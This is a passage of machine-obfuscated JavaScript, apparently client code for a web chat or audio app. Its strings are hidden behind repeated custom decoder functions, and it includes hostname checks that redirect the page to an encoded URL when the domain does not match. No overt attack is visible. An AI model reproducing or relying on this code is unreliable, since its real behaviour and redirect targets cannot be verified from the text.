top.location!==BEqbTPT(zA0TuiJ[41])){top.location.href=BEqbTPT(274)}else if(typeof location!==BEqbTPT(275)+BEqbTPT(276)){function jY5xXR(__Uint8Array){var __Buffer="u{~W9Xs&Kk.dgx)F2m3[!PfIrv:QY,CncZJj|`T/hLHy5_0DBU=lV87(<^4>]?Ao\"SzeqMN;REGw}$a1%Ob*ti#@+p6",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function V4F2mc(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=jY5xXR(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}location.href=BEqbTPT(277)+V4F2mc(278)}}catch(JPIcqWD){}return zA0TuiJ[19]}catch(JPIcqWD){return zA0TuiJ[19]}}(),this[Invuy_(zA0TuiJ[42])][ybusnM(zA0TuiJ[43])](ybusnM(280)+ybusnM(281))[ybusnM(282)](ybusnM(283)+__globalObject[ybusnM(284)]()),this[ybusnM(285)][ybusnM(zA0TuiJ[43])](ybusnM(286))[ybusnM(287)]())}}}if(this[__Buffer(zA0TuiJ[24])][__Buffer(zA0TuiJ[25])](__Buffer(zA0TuiJ[44]))[__Buffer(zA0TuiJ[26])]>zA0TuiJ[0]){function uMaBjam(__Uint8Array){var __Buffer="BGHZefbuLaQv]0O;iYjP\"[+MIAn8>V`r?KN#gWc^_,&kdFXpqsl7STUEhz3o=w4@C!.R5x}:6%Jtm|(/)9<$2y1D{~*",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function BEqbTPT(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=uMaBjam(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A;function JgVSPD(__Uint8Array){var __Buffer="xrpHcDh%lS45utvnw+)JC9<dbg{N,ZRmfTPa\"UB`KXIykOoz2:@F[=~;>0L/A18MY.!GjEQ|i_W*]q7s3?6$#V&e^}(",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function H_nFmnG(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JgVSPD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([zA0TuiJ[32],zA0TuiJ[33],zA0TuiJ[34],zA0TuiJ[35]]),__Array=__Uint8Array([zA0TuiJ[36],H_nFmnG(288),H_nFmnG(289)]),utf8ArrayToStr="");try{function FPGOKm0(__Uint8Array){var __Buffer="WuMi=}9L&n,vKJN%(g#:R>O5!sXcIPH0*3G\"br|w7/{2?x^F1[ES6D8qZojd+C`Y4$lty.T]zpkUa~fBmA)V;@Q_e<h",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function CS4BVn(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=FPGOKm0(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof window!==CS4BVn(zA0TuiJ[45])&&typeof location!==CS4BVn(zA0TuiJ[45])&&location[__Buffer]){ricTgfo(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===CS4BVn(291)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(WpvG451){}t8KYtM9=[H_nFmnG(292),H_nFmnG(293)];for(LQEv8A=zA0TuiJ[0];LQEv8A<t8KYtM9.length;LQEv8A++){var Invuy_=t8KYtM9[LQEv8A];if(!Invuy_)continue;if(utf8ArrayToStr===Invuy_)return zA0TuiJ[18];if(utf8ArrayToStr.length>Invuy_.length&&utf8ArrayToStr.slice(-(Invuy_.length+zA0TuiJ[1]))==zA0TuiJ[38]+Invuy_)return zA0TuiJ[18]}if(typeof window===H_nFmnG(294)+H_nFmnG(295))return zA0TuiJ[18];try{function JPIcqWD(__Uint8Array){var __Buffer="uCSWr5tFsR*>ao@p~}h4_%vU<=;z9?q1$3YNI`{]wLVm,!/x.d#Q:8DkcJ|Be(^ZfOXGgjbiy+0[P7EM)2l6\"T&HKAn",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function ybusnM(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JPIcqWD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof top!==ybusnM(zA0TuiJ[46])&&typeof top.location!==ybusnM(zA0TuiJ[46])){function uMaBjam(__Uint8Array){var __Buffer="+ImFLTOM2@uvcqRns01)%?\"/dEAwWb~Px`&if|3<te.^XpyU4KB8}gjz7NG5H6SZaD,(J={l$CkY[;_!9o:*Q#Vr>]h",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function BEqbTPT(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=uMaBjam(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(BEqbTPT(297)in rLCQFIk){jY5xXR()}function jY5xXR(){}top.location.href=BEqbTPT(300)}else if(typeof location!==ybusnM(zA0TuiJ[46])){function V4F2mc(__Uint8Array){var __Buffer="9B%P}@i~XC(yWx={Vz?1h5DGT<O0_2/&!d;7HpA48)Ub`aEg6LZKS|sfMF*:\"+wJntR.NvoQY,^ecklu>q][#mI3r$j",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function Qpb0ZKV(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=V4F2mc(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}location.href=ybusnM(301)+Qpb0ZKV(302)}}catch(WpvG451){}return zA0TuiJ[19]}catch(WpvG451){return zA0TuiJ[19]}}(),this[zA0TuiJ[22]](BEqbTPT(303),BEqbTPT(304),this[BEqbTPT(305)]))}const jY5xXR=this[__Buffer(zA0TuiJ[24])][__Buffer(zA0TuiJ[48])](__Buffer(306));if(jY5xXR[__Buffer(zA0TuiJ[26])]>zA0TuiJ[0]){function V4F2mc(__Uint8Array){var __Buffer="THqkCMLlFOfoWtRZNmIAEdprniDeGaUKgShBJu7v0wx.c*8$j1P/sQ`Y&<%VXy}5{_,#)z~!(=\"+4@|:32];6^9>?[b",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function Qpb0ZKV(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=V4F2mc(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}const JEE5tJW=jY5xXR[__Buffer(zA0TuiJ[48])](Qpb0ZKV(307))[Qpb0ZKV(zA0TuiJ[49])]();jY5xXR[Qpb0ZKV(309)]({[Qpb0ZKV(zA0TuiJ[49])]:Qpb0ZKV(310),[Qpb0ZKV(311)]:JEE5tJW+Qpb0ZKV(312)})[Qpb0ZKV(313)]()}},[__String(314)](){function __globalObject(__globalObject){var __TextDecoder="*dDAntslmBg4EPwH#?j)}({aY|`RL7brCc/8f$pXxT^\".0o3MWS51Zz2F;!+k],%N_Q6J<y>OIqevKu9@[~=hi&GUV:",__Uint8Array,__Buffer,__Array,__String,TES_BZ,LBJ3B2w,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=zA0TuiJ[0],TES_BZ=zA0TuiJ[0],LBJ3B2w=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(LBJ3B2w<zA0TuiJ[0]){LBJ3B2w=t8KYtM9}else{ricTgfo(LBJ3B2w+=t8KYtM9*zA0TuiJ[12],__String|=LBJ3B2w<<TES_BZ,TES_BZ+=(LBJ3B2w&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(__String&zA0TuiJ[3]),__String>>=zA0TuiJ[2],TES_BZ-=zA0TuiJ[2])}while(TES_BZ>zA0TuiJ[9]);LBJ3B2w=-zA0TuiJ[1]}}if(LBJ3B2w>-zA0TuiJ[1]){__Array.push((__String|LBJ3B2w<<TES_BZ)&zA0TuiJ[3])}return xlYyOL(__Array)}function __TextDecoder(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__globalObject(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const __Uint8Array=this;ricTgfo(this[__String(zA0TuiJ[50])]=this[__String(zA0TuiJ[82])][__String(zA0TuiJ[142])](__String(317)),this[__String(zA0TuiJ[51])]=ips[__String(zA0TuiJ[110])](__String(320)+this[__String(zA0TuiJ[50])]),this[__String(zA0TuiJ[51])][__TextDecoder(321)]=zA0TuiJ[0],this[__TextDecoder(322)](),this[__TextDecoder(323)]=ips[__TextDecoder(zA0TuiJ[54])](__TextDecoder(zA0TuiJ[55]))+(__TextDecoder(326)+__TextDecoder(327)+__TextDecoder(328)+__TextDecoder(329)+__TextDecoder(330)+__TextDecoder(331)+__TextDecoder(332))+this[__TextDecoder(333)],this[__TextDecoder(334)]=this[__TextDecoder(zA0TuiJ[52])][__TextDecoder(zA0TuiJ[53])]?this[__TextDecoder(zA0TuiJ[52])][__TextDecoder(zA0TuiJ[53])]:ips[__TextDecoder(zA0TuiJ[54])](__TextDecoder(zA0TuiJ[55]))+__TextDecoder(337),this[__TextDecoder(338)]=this[__TextDecoder(zA0TuiJ[58])][__TextDecoder(340)](__TextDecoder(341))[__TextDecoder(342)](),this[__TextDecoder(343)]=ips[__TextDecoder(zA0TuiJ[54])](__TextDecoder(344)),this[__TextDecoder(345)]=ips[__TextDecoder(zA0TuiJ[54])](__TextDecoder(346)),this[__TextDecoder(zA0TuiJ[56])]=ips[__TextDecoder(zA0TuiJ[54])](__TextDecoder(348)),this[__TextDecoder(zA0TuiJ[57])]=this[__TextDecoder(zA0TuiJ[56])]!=__TextDecoder(350));if(!this[__TextDecoder(zA0TuiJ[57])]){this[zA0TuiJ[22]](document,__TextDecoder(351),this[__TextDecoder(zA0TuiJ[59])])}if(this[__TextDecoder(zA0TuiJ[58])][__TextDecoder(353)](__TextDecoder(354))[__TextDecoder(355)](__TextDecoder(356))){function __Buffer(__globalObject){var __TextDecoder="xUZ%0b/}Da4Lpfw;>^Xqri,Y$6A:\"2n(tgzM]c&?HkdFlj#N)V~So+B@{7C*.=EhJv8!sm[5IGO|391PRK_`e<WTuyQ",__Uint8Array,__Buffer,__Array,__String,TES_BZ,LBJ3B2w,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=zA0TuiJ[0],TES_BZ=zA0TuiJ[0],LBJ3B2w=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(LBJ3B2w<zA0TuiJ[0]){LBJ3B2w=t8KYtM9}else{ricTgfo(LBJ3B2w+=t8KYtM9*zA0TuiJ[12],__String|=LBJ3B2w<<TES_BZ,TES_BZ+=(LBJ3B2w&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(__String&zA0TuiJ[3]),__String>>=zA0TuiJ[2],TES_BZ-=zA0TuiJ[2])}while(TES_BZ>zA0TuiJ[9]);LBJ3B2w=-zA0TuiJ[1]}}if(LBJ3B2w>-zA0TuiJ[1]){__Array.push((__String|LBJ3B2w<<TES_BZ)&zA0TuiJ[3])}return xlYyOL(__Array)}function __Array(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Buffer(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}this[__Array(357)+__Array(358)]=!!ips[__Array(359)][__Array(360)][__Array(361)](__Array(362)+__Array(363)+__Array(364))}ricTgfo(this[__TextDecoder(365)](),this[__TextDecoder(zA0TuiJ[59])]())},[__String(366)](){function __TextDecoder(__TextDecoder){var __Uint8Array="o9xU%_A~id7=[3B]gL}nr:\"(uaIPzSpmve6V&Cl8H>b!TX;$YQ+qE?w|ND,W42Z^Ff5j/kJ`1chKGyMR0{Ot)<#*@.s",__globalObject,__Buffer,__String,TES_BZ,LBJ3B2w,__Array,utf8ArrayToStr;ricTgfo(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],TES_BZ=zA0TuiJ[0],LBJ3B2w=zA0TuiJ[0],__Array=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(__Array<zA0TuiJ[0]){__Array=t8KYtM9}else{ricTgfo(__Array+=t8KYtM9*zA0TuiJ[12],TES_BZ|=__Array<<LBJ3B2w,LBJ3B2w+=(__Array&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__String.push(TES_BZ&zA0TuiJ[3]),TES_BZ>>=zA0TuiJ[2],LBJ3B2w-=zA0TuiJ[2])}while(LBJ3B2w>zA0TuiJ[9]);__Array=-zA0TuiJ[1]}}if(__Array>-zA0TuiJ[1]){__String.push((TES_BZ|__Array<<LBJ3B2w)&zA0TuiJ[3])}return xlYyOL(__String)}function __Uint8Array(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=__TextDecoder(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}this[__String(zA0TuiJ[60])]=new Howl({[__String(367)]:this[__Uint8Array(368)],[__Uint8Array(369)]:zA0TuiJ[19]});if(__globalObject(__Uint8Array(370))[__Uint8Array(371)]<=zA0TuiJ[0]){chatbox[__Uint8Array(372)]()}ricTgfo(this[__Uint8Array(373)](),chatbox[__Uint8Array(374)](this[__Uint8Array(375)]),this[__Uint8Array(376)](zA0TuiJ[18]));if(this[__Uint8Array(377)]&&!this[__Uint8Array(378)]){this[__Uint8Array(379)]()}},[__String(zA0TuiJ[324])](){function __globalObject(__globalObject){var __TextDecoder="{FUQ}iacSb3_T)zK<+VhmuGo0DdBvf|Iq1\">Ly.9,^8Zt?=%*e(&pnj/$AH]5w`rk[4ClW7xEJOXPMRgN:26#@;~Y!s",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Buffer;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Uint8Array[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Array)}function __TextDecoder(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__globalObject(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const __Uint8Array=this;if(ips[__TextDecoder(381)](__TextDecoder(382))){function __Buffer(__globalObject){var __TextDecoder="yHqPDhFOfxl+4N`J:t!\"3&iY.TZ8CI~1GBKn{|<bS?9XsrzMp[Qoc6m=Rv/w,E(]#@e)}$0kVadU5A>jL2gW*;%^_u7",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Buffer;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Uint8Array[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Array)}function __Array(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Buffer(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}this[__TextDecoder(zA0TuiJ[66])]=new ips[__TextDecoder(384)][__Array(385)]({[__Array(386)]:__Uint8Array[__Array(387)],[__Array(388)]:__Array(389)+__Uint8Array[__Array(390)],[__Array(391)]:__Array(392)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="g9i17>byG~F*4_3r]$O{;c0k=[qxd6T@Y\",HZoM+EuL:DR`ejC(?2af%B^Nvw|z/t#!&<.8)5}UIJmhpPKnXQlSAVsW",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(JgVSPD=zA0TuiJ[0];JgVSPD<__Buffer;JgVSPD++){var H_nFmnG=__TextDecoder.indexOf(__Uint8Array[JgVSPD]);if(H_nFmnG===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=H_nFmnG}else{ricTgfo(LQEv8A+=H_nFmnG*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Array.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){__Array.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(__Array)}function t8KYtM9(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=utf8ArrayToStr(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}const 